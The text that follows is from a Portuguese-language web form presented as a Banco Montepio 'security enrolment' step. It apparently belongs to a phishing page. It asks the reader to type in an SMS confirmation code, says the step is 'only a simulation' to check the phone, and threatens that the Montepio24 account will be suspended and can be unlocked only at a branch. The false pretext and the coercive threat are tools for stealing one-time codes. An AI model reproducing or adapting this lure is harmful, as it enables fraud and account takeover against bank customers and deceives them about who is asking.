 Banco Montepio
Adesão de Segurança Montepio
Privilegiamos a segurança, nesta actualização será necessário uma validação adicional.
SMS Code
Esta operação é apenas uma simulação. Serve apenas para confirmar o bom funcionamento do seu telemóvel.
Preencha o código de confirmação do SMS Code que remetemos para o seu telemóvel.
SMS CODE
Código de Confirmação
Confirmar
Atenção: Caso a autenticidade desse dispositivo de segurança não seja confirmada por medidas de segurança sua conta sera suspensa
para o acesso ao Montepio24 e o desbloqueio poderá ser realizado somente nos balcões de atendimento Montepio.